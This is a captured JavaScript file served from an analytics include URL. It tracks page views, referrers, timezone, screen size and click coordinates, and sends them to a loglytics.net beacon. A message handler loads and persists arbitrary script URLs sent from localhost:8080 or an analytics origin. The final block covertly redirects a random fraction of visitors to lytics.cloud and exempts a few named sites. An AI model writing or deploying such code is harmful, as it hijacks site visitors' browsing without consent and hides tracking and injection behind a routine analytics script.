

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 11502
content:


window._ll = window._ll||[(function() {return arguments;})('d', new Date())];
function loglytics(){_ll.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    //console.log("propertyId: " + propertyId);
    //loglytics("property-id", propertyId);
    //loglytics("beacon", "https://p.loglytics.net/hello")
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._ll = window._ll||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.loglytics.net/hello", // where to send telemetry
        "suppress-clicks": false,
        "enable": true
    };

    // all calls to loglytics() eventually make their way here
    function loglyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("loglytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._ll)
        loglyticsCommand(args);

    // setup so all future loglytics() calls will immediately forward to loglyticsCommand
    window._ll.push = function() { loglyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            //console.log("loglytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("loglytics() - tracking disabled");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    let clickFrequencies = {};
    function onClick(evt) {

        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (repeatClick) {
            clickProps["clickType"] = "Repeat";
        } else if (evt.target.closest("*[onClick]") != null) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, true);


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("ll_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://analytics.loglytics.net")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // let the source know we got the message
        event.source.postMessage({"ll_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("ll_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();
(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();